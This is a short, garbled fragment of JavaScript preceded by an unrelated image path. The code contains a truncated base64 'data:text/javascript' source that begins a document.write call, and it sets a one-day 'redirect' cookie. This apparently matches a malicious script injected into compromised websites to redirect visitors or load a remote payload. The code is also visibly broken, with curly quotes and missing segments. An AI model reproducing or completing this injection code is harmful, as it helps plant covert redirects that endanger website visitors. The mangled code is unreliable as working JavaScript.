
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}